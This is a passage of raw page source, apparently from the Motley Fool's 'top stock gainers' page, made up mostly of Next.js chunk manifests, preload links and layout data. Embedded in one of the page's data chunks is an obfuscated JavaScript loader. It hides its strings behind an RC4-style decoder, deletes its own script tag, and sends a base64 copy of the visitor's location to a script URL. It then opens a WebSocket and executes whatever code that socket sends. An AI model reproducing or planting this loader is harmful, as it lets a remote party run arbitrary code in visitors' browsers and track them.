static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chu"])</script><script>self.__next_f.push([1,"nks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e9"])</script><script>self.__next_f.push([1,"23de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"FoolQuotesInitializer\"]\n24:I[92646,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"SessionProvider\"]\n26:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layo"])</script><script>self.__next_f.push([1,"ut-c2fbe4096ab827b7.js\"],\"BrazeInitializer\"]\n28:I[69091,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe"])</script><script>self.__next_f.push([1,"34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"VZf8wkoksiUsN_lHpvVjd\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"markets\",\"top-stock-gainers\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"markets/top-stock-gainers\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"markets/top-stock-gainers\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"Nk0qkO6ZDPv7TxBpH8lw3v\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],\"$L13\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L15\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L14\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L16\",null,{}]]}]]}]}],\"$L17\",\"$L18\",\"$L19\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4Zd